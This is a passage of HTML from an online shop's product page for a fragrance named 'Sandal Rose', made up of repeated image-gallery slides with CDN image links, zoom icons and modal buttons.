  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//amuzefragrance.com/cdn/shop/products/1_c1b2541a-29ef-45a4-bc7c-446c64edfa97.png?v=1644462519&amp;width=1946" alt="" srcset="//amuzefragrance.com/cdn/shop/products/1_c1b2541a-29ef-45a4-bc7c-446c64edfa97.png?v=1644462519&amp;width=246 246w, //amuzefragrance.com/cdn/shop/products/1_c1b2541a-29ef-45a4-bc7c-446c64edfa97.png?v=1644462519&amp;width=493 493w, //amuzefragrance.com/cdn/shop/products/1_c1b2541a-29ef-45a4-bc7c-446c64edfa97.png?v=1644462519&amp;width=600 600w, //amuzefragrance.com/cdn/shop/products/1_c1b2541a-29ef-45a4-bc7c-446c64edfa97.png?v=1644462519&amp;width=713 713w, //amuzefragrance.com/cdn/shop/products/1_c1b2541a-29ef-45a4-bc7c-446c64edfa97.png?v=1644462519&amp;width=823 823w, //amuzefragrance.com/cdn/shop/products/1_c1b2541a-29ef-45a4-bc7c-446c64edfa97.png?v=1644462519&amp;width=990 990w, //amuzefragrance.com/cdn/shop/products/1_c1b2541a-29ef-45a4-bc7c-446c64edfa97.png?v=1644462519&amp;width=1100 1100w, //amuzefragrance.com/cdn/shop/products/1_c1b2541a-29ef-45a4-bc7c-446c64edfa97.png?v=1644462519&amp;width=1206 1206w, //amuzefragrance.com/cdn/shop/products/1_c1b2541a-29ef-45a4-bc7c-446c64edfa97.png?v=1644462519&amp;width=1346 1346w, //amuzefragrance.com/cdn/shop/products/1_c1b2541a-29ef-45a4-bc7c-446c64edfa97.png?v=1644462519&amp;width=1426 1426w, //amuzefragrance.com/cdn/shop/products/1_c1b2541a-29ef-45a4-bc7c-446c64edfa97.png?v=1644462519&amp;width=1646 1646w, //amuzefragrance.com/cdn/shop/products/1_c1b2541a-29ef-45a4-bc7c-446c64edfa97.png?v=1644462519&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="6124410339467">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25176701206843__main-6044308111499"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25176701206843__main-6044308111499"
            data-alt="Sandal Rose"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.000699790062981; --preview-ratio: 1.000699790062981;"
>
  
  <noscript><div class="product__media media">
        <img src="//amuzefragrance.com/cdn/shop/products/dec_65f5ba7a-19be-4fe6-9c5e-4f97012bb72b.jpg?v=1644462519&amp;width=1946" alt="" srcset="//amuzefragrance.com/cdn/shop/products/dec_65f5ba7a-19be-4fe6-9c5e-4f97012bb72b.jpg?v=1644462519&amp;width=246 246w, //amuzefragrance.com/cdn/shop/products/dec_65f5ba7a-19be-4fe6-9c5e-4f97012bb72b.jpg?v=1644462519&amp;width=493 493w, //amuzefragrance.com/cdn/shop/products/dec_65f5ba7a-19be-4fe6-9c5e-4f97012bb72b.jpg?v=1644462519&amp;width=600 600w, //amuzefragrance.com/cdn/shop/products/dec_65f5ba7a-19be-4fe6-9c5e-4f97012bb72b.jpg?v=1644462519&amp;width=713 713w, //amuzefragrance.com/cdn/shop/products/dec_65f5ba7a-19be-4fe6-9c5e-4f97012bb72b.jpg?v=1644462519&amp;width=823 823w, //amuzefragrance.com/cdn/shop/products/dec_65f5ba7a-19be-4fe6-9c5e-4f97012bb72b.jpg?v=1644462519&amp;width=990 990w, //amuzefragrance.com/cdn/shop/products/dec_65f5ba7a-19be-4fe6-9c5e-4f97012bb72b.jpg?v=1644462519&amp;width=1100 1100w, //amuzefragrance.com/cdn/shop/products/dec_65f5ba7a-19be-4fe6-9c5e-4f97012bb72b.jpg?v=1644462519&amp;width=1206 1206w, //amuzefragrance.com/cdn/shop/products/dec_65f5ba7a-19be-4fe6-9c5e-4f97012bb72b.jpg?v=1644462519&amp;width=1346 1346w, //amuzefragrance.com/cdn/shop/products/dec_65f5ba7a-19be-4fe6-9c5e-4f97012bb72b.jpg?v=1644462519&amp;width=1426 1426w, //amuzefragrance.com/cdn/shop/products/dec_65f5ba7a-19be-4fe6-9c5e-4f97012bb72b.jpg?v=1644462519&amp;width=1646 1646w, //amuzefragrance.com/cdn/shop/products/dec_65f5ba7a-19be-4fe6-9c5e-4f97012bb72b.jpg?v=1644462519&amp;width=1946 1946w" width="1946" height="1945" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25176701206843__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//amuzefragrance.com/cdn/shop/products/dec_65f5ba7a-19be-4fe6-9c5e-4f97012bb72b.jpg?v=1644462519&amp;width=1946" alt="" srcset="//amuzefragrance.com/cdn/shop/products/dec_65f5ba7a-19be-4fe6-9c5e-4f97012bb72b.jpg?v=1644462519&amp;width=246 246w, //amuzefragrance.com/cdn/shop/products/dec_65f5ba7a-19be-4fe6-9c5e-4f97012bb72b.jpg?v=1644462519&amp;width=493 493w, //amuzefragrance.com/cdn/shop/products/dec_65f5ba7a-19be-4fe6-9c5e-4f97012bb72b.jpg?v=1644462519&amp;width=600 600w, //amuzefragrance.com/cdn/shop/products/dec_65f5ba7a-19be-4fe6-9c5e-4f97012bb72b.jpg?v=1644462519&amp;width=713 713w, //amuzefragrance.com/cdn/shop/products/dec_65f5ba7a-19be-4fe6-9c5e-4f97012bb72b.jpg?v=1644462519&amp;width=823 823w, //amuzefragrance.com/cdn/shop/products/dec_65f5ba7a-19be-4fe6-9c5e-4f97012bb72b.jpg?v=1644462519&amp;width=990 990w, //amuzefragrance.com/cdn/shop/products/dec_65f5ba7a-19be-4fe6-9c5e-4f97012bb72b.jpg?v=1644462519&amp;width=1100 1100w, //amuzefragrance.com/cdn/shop/products/dec_65f5ba7a-19be-4fe6-9c5e-4f97012bb72b.jpg?v=1644462519&amp;width=1206 1206w, //amuzefragrance.com/cdn/shop/products/dec_65f5ba7a-19be-4fe6-9c5e-4f97012bb72b.jpg?v=1644462519&amp;width=1346 1346w, //amuzefragrance.com/cdn/shop/products/dec_65f5ba7a-19be-4fe6-9c5e-4f97012bb72b.jpg?v=1644462519&amp;width=1426 1426w, //amuzefragrance.com/cdn/shop/products/dec_65f5ba7a-19be-4fe6-9c5e-4f97012bb72b.jpg?v=1644462519&amp;width=1646 1646w, //amuzefragrance.com/cdn/shop/products/dec_65f5ba7a-19be-4fe6-9c5e-4f97012bb72b.jpg?v=1644462519&amp;width=1946 1946w" width="1946" height="1945" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="6044308111499">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25176701206843__main-46017241743675"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25176701206843__main-46017241743675"
            data-alt="Sandal Rose"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0045731707317074; --preview-ratio: 1.0045731707317074;"
>
  
  <noscript><div class="product__media media">
        <img src="//amuzefragrance.com/cdn/shop/files/IMG_6200.jpg?v=1766268218&amp;width=1946" alt="" srcset="//amuzefragrance.com/cdn/shop/files/IMG_6200.jpg?v=1766268218&amp;width=246 246w, //amuzefragrance.com/cdn/shop/files/IMG_6200.jpg?v=1766268218&amp;width=493 493w, //amuzefragrance.com/cdn/shop/files/IMG_6200.jpg?v=1766268218&amp;width=600 600w, //amuzefragrance.com/cdn/shop/files/IMG_6200.jpg?v=1766268218&amp;width=713 713w, //amuzefragrance.com/cdn/shop/files/IMG_6200.jpg?v=1766268218&amp;width=823 823w, //amuzefragrance.com/cdn/shop/files/IMG_6200.jpg?v=1766268218&amp;width=990 990w, //amuzefragrance.com/cdn/shop/files/IMG_6200.jpg?v=1766268218&amp;width=1100 1100w, //amuzefragrance.com/cdn/shop/files/IMG_6200.jpg?v=1766268218&amp;width=1206 1206w, //amuzefragrance.com/cdn/shop/files/IMG_6200.jpg?v=1766268218&amp;width=1346 1346w, //amuzefragrance.com/cdn/shop/files/IMG_6200.jpg?v=1766268218&amp;width=1426 1426w, //amuzefragrance.com/cdn/shop/files/IMG_6200.jpg?v=1766268218&amp;width=1646 1646w, //amuzefragrance.com/cdn/shop/files/IMG_6200.jpg?v=1766268218&amp;width=1946 1946w" width="1946" height="1937" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25176701206843__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//amuzefragrance.com/cdn/shop/files/IMG_6200.jpg?v=1766268218&amp;width=1946" alt="" srcset="//amuzefragrance.com/cdn/shop/files/IMG_6200.jpg?v=1766268218&amp;width=246 246w, //amuzefragrance.com/cdn/shop/files/IMG_6200.jpg?v=1766268218&amp;width=493 493w, //amuzefragrance.com/cdn/shop/files/IMG_6200.jpg?v=1766268218&amp;width=600 600w, //amuzefragrance.com/cdn/shop/files/IMG_6200.jpg?v=1766268218&amp;width=713 713w, //amuzefragrance.com/cdn/shop/files/IMG_6200.jpg?v=1766268218&amp;width=823 823w, //amuzefragrance.com/cdn/shop/files/IMG_6200.jpg?v=1766268218&amp;width=990 990w, //amuzefragrance.com/cdn/shop/files/IMG_6200.jpg?v=1766268218&amp;width=1100 1100w, //amuzefragrance.com/cdn/shop/files/IMG_6200.jpg?v=1766268218&amp;width=1206 1206w, //amuzefragrance.com/cdn/shop/files/IMG_6200.jpg?v=1766268218&amp;width=1346 1346w, //amuzefragrance.com/cdn/shop/files/IMG_6200.jpg?v=1766268218&amp;width=1426 1426w, //amuzefragrance.com/cdn/shop/files/IMG_6200.jpg?v=1766268218&amp;width=1646 1646w, //amuzefragrance.com/cdn/shop/files/IMG_6200.jpg?v=1766268218&amp;width=1946 1946w" width="1946" height="1937" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="46017241743675">
      <span class="visually-hidden">
        Open media 9 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25176701206843__main-26609039081670"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25176701206843__main-26609039081670"
            data-alt="Sandal Rose"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.9977777777777778; --preview-ratio: 0.9977777777777778;"
>
  
  <noscript><div class="product__media media">
        <img src="//amuzefragrance.com/cdn/shop/files/Untitled.png?v=1660886616&amp;width=1946" alt="" srcset="//amuzefragrance.com/cdn/shop/files/Untitled.png?v=1660886616&amp;width=246 246w, //amuzefragrance.com/cdn/shop/files/Untitled.png?v=1660886616&amp;width=493 493w, //amuzefragrance.com/cdn/shop/files/Untitled.png?v=1660886616&amp;width=600 600w, //amuzefragrance.com/cdn/shop/files/Untitled.png?v=1660886616&amp;width=713 713w, //amuzefragrance.com/cdn/shop/files/Untitled.png?v=1660886616&amp;width=823 823w, //amuzefragrance.com/cdn/shop/files/Untitled.png?v=1660886616&amp;width=990 990w, //amuzefragrance.com/cdn/shop/files/Untitled.png?v=1660886616&amp;width=1100 1100w, //amuzefragrance.com/cdn/shop/files/Untitled.png?v=1660886616&amp;width=1206 1206w, //amuzefragrance.com/cdn/shop/files/Untitled.png?v=1660886616&amp;width=1346 1346w, //amuzefragrance.com/cdn/shop/files/Untitled.png?v=1660886616&amp;width=1426 1426w, //amuzefragrance.com/cdn/shop/files/Untitled.png?v=1660886616&amp;width=1646 1646w, //amuzefragrance.com/cdn/shop/files/Untitled.png?v=1660886616&amp;width=1946 1946w" width="1946" height="1950" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25176701206843__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//amuzefragrance.com/cdn/shop/files/Untitled.png?v=1660886616&amp;width=1946" alt="" srcset="//amuzefragrance.com/cdn/shop/files/Untitled.png?v=1660886616&amp;width=246 246w, //amuzefragrance.com/cdn/shop/files/Untitled.png?v=1660886616&amp;width=493 493w, //amuzefragrance.com/cdn/shop/files/Untitled.png?v=1660886616&amp;width=600 600w, //amuzefragrance.com/cdn/shop/files/Untitled.png?v=1660886616&amp;width=713 713w, //amuzefragrance.com/cdn/shop/files/Untitled.png?v=1660886616&amp;width=823 823w, //amuzefragrance.com/cdn/shop/files/Untitled.png?v=1660886616&amp;width=990 990w, //amuzefragrance.com/cdn/shop/files/Untitled.png?v=1660886616&amp;width=1100 1100w, //amuzefragrance.com/cdn/shop/files/Untitled.png?v=1660886616&amp;width=1206 1206w, //amuzefragrance.com/cdn/shop/files/Untitled.png?v=1660886616&amp;width=1346 1346w, //amuzefragrance.com/cdn/shop/files/Untitled.png?v=1660886616&amp;width=1426 1426w, //amuzefragrance.com/cdn/shop/files/Untitled.png?v=1660886616&amp;width=1646 1646w, //amuzefragrance.com/cdn/shop/files/Untitled.png?v=1660886616&amp;width=1946 1946w" width="1946" height="1950" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="26609039081670">
      <span class="visually-hidden">
        Open media 10 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25176701206843__main-26517812707526"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25176701206843__main-26517812707526"
            data-alt="Sandal Rose"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//amuzefragrance.com/cdn/shop/products/H1902e9264a3044e19f15fe47fe5c1f36W_ba5f266e-d393-4742-bc7d-81a7f83fa685.jpg?v=1765867413&amp;width=1946" alt="" srcset="//amuzefragrance.com/cdn/shop/products/H1902e9264a3044e19f15fe47fe5c1f36W_ba5f266e-d393-4742-bc7d-81a7f83fa685.jpg?v=1765867413&amp;width=246 246w, //amuzefragrance.com/cdn/shop/products/H1902e9264a3044e19f15fe47fe5c1f36W_ba5f266e-d393-4742-bc7d-81a7f83fa685.jpg?v=1765867413&amp;width=493 493w, //amuzefragrance.com/cdn/shop/products/H1902e9264a3044e19f15fe47fe5c1f36W_ba5f266e-d393-4742-bc7d-81a7f83fa685.jpg?v=1765867413&amp;width=600 600w, //amuzefragrance.com/cdn/shop/products/H1902e9264a3044e19f15fe47fe5c1f36W_ba5f266e-d393-4742-bc7d-81a7f83fa685.jpg?v=1765867413&amp;width=713 713w, //amuzefragrance.com/cdn/shop/products/H1902e9264a3044e19f15fe47fe5c1f36W_ba5f266e-d393-4742-bc7d-81a7f83fa685.jpg?v=1765867413&amp;width=823 823w, //amuzefragrance.com/cdn/shop/products/H1902e9264a3044e19f15fe47fe5c1f36W_ba5f266e-d393-4742-bc7d-81a7f83fa685.jpg?v=1765867413&amp;width=990 990w, //amuzefragrance.com/cdn/shop/products/H1902e9264a3044e19f15fe47fe5c1f36W_ba5f266e-d393-4742-bc7d-81a7f83fa685.jpg?v=1765867413&amp;width=1100 1100w, //amuzefragrance.com/cdn/shop/products/H1902e9264a3044e19f15fe47fe5c1f36W_ba5f266e-d393-4742-bc7d-81a7f83fa685.jpg?v=1765867413&amp;width=1206 1206w, //amuzefragrance.com/cdn/shop/products/H1902e9264a3044e19f15fe47fe5c1f36W_ba5f266e-d393-4742-bc7d-81a7f83fa685.jpg?v=1765867413&amp;width=1346 1346w, //amuzefragrance.com/cdn/shop/products/H1902e9264a3044e19f15fe47fe5c1f36W_ba5f266e-d393-4742-bc7d-81a7f83fa685.jpg?v=1765867413&amp;width=1426 1426w, //amuzefragrance.com/cdn/shop/products/H1902e9264a3044e19f15fe47fe5c1f36W_ba5f266e-d393-4742-bc7d-81a7f83fa685.jpg?v=1765867413&amp;width=1646 1646w, //amuzefragrance.com/cdn/shop/products/H1902e9264a3044e19f15fe47fe5c1f36W_ba5f266e-d393-4742-bc7d-81a7f83fa685.jpg?v=1765867413&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25176701206843__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//amuzefragrance.com/cdn/shop/products/H1902e9264a3044e19f15fe47fe5c1f36W_ba5f266e-d393-4742-bc7d-81a7f83fa685.jpg?v=1765867413&amp;width=1946" alt="" srcset="//amuzefragrance.com/cdn/shop/products/H1902e9264a3044e19f15fe47fe5c1f36W_ba5f266e-d393-4742-bc7d-81a7f83fa685.jpg?v=1765867413&amp;width=246 246w, //amuzefragrance.com/cdn/shop/products/H1902e9264a3044e19f15fe47fe5c1f36W_ba5f266e-d393-4742-bc7d-81a7f83fa685.jpg?v=1765867413&amp;width=493 493w, //amuzefragrance.com/cdn/shop/products/H1902e9264a3044e19f15fe47fe5c1f36W_ba5f266e-d393-4742-bc7d-81a7f83fa685.jpg?v=1765867413&amp;width=600 600w, //amuzefragrance.com/cdn/shop/products/H1902e9264a3044e19f15fe47fe5c1f36W_ba5f266e-d393-4742-bc7d-81a7f83fa685.jpg?v=1765867413&amp;width=713 713w, //amuzefragrance.com/cdn/shop/products/H1902e9264a3044e19f15fe47fe5c1f36W_ba5f266e-d393-4742-bc7d-81a7f83fa685.jpg?v=1765867413&amp;width=823 823w, //amuzefragrance.com/cdn/shop/products/H1902e9264a3044e19f15fe47fe5c1f36W_ba5f266e-d393-4742-bc7d-81a7f83fa685.jpg?v=1765867413&amp;width=990 990w, //amuzefragrance.com/cdn/shop/products/H1902e9264a3044e19f15fe47fe5c1f36W_ba5f266e-d393-4742-bc7d-81a7f83fa685.jpg?v=1765867413&amp;width=1100 1100w, //amuzefragrance.com/cdn/shop/products/H1902e9264a3044e19f15fe47fe5c1f36W_ba5f266e-d393-4742-bc7d-81a7f83fa685.jpg?v=1765867413&amp;width=1206 1206w, //amuzefragrance.com/cdn/shop/products/H1902e9264a3044e19f15fe47fe5c1f36W_ba5f266e-d393-4742-bc7d-81a7f83fa685.jpg?v=1765867413&amp;width=1346 1346w, //amuzefragrance.com/cdn/shop/products/H1902e9264a3044e19f15fe47fe5c1f36W_ba5f266e-d393-4742-bc7d-81a7f83fa685.jpg?v=1765867413&amp;width=1426 1426w, //amuzefragrance.com/cdn/shop/products/H1902e9264a3044e19f15fe47fe5c1f36W_ba5f266e-d393-4742-bc7d-81a7f83fa685.jpg?v=1765867413&amp;width=1646 1646w, //amuzefragrance.com/cdn/shop/products/H1902e9264a3044e19f15fe47fe5c1f36W_ba5f266e-d393-4742-bc7d-81a7f83fa685.jpg?v=1765867413&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="26517812707526">
      <span class="visually-hidden">
        Open media 11 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25176701206843__main-26517812674758"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25176701206843__main-26517812674758"
            data-alt="Sandal Rose"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
